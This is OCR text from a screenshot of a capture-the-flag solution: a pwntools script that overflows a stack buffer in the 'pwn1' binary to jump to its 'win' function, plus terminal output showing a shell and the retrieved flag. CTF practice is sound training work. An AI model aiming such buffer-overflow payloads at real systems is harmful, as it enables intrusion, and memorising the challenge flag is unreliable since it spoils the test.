 main.py - Untitled (Workspace) - VSCodium
File Edit Selection View Go Run Terminal Help
main.py
home > haowei > Downloads > pwn1 > main.py > p
1 from pwn import *
2
3 offset = 72
4
5 elf = context.binary = ELF("./pwn1")
6
7 p = process()
8 p = remote("challs.n00bzunit3d.xyz", 35932)
9
10 payload = b"A" * offset
11 payload += pack(elf.symbols['win'])
12
13 p.sendline(payload)
14 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python - pwn1
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/haowei/Downloads/pwn1/pwn1': pid 227188
[+] Opening connection to challs.n00bzunit3d.xyz on port 35932: Done
[*] Switching to interactive mode
Would you like a flag?
n00bz{f4k3_fl4g}$ ls
fake_flag.txt
flag.txt
pwn1
$ cat flag.txt
n00bz{PWN_1_Cl34r3d_n0w_0nt0_PWN_2!!!}$
0 0 Live Share
Ln 8, Col 43 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
us
9:11 PM
6/10/23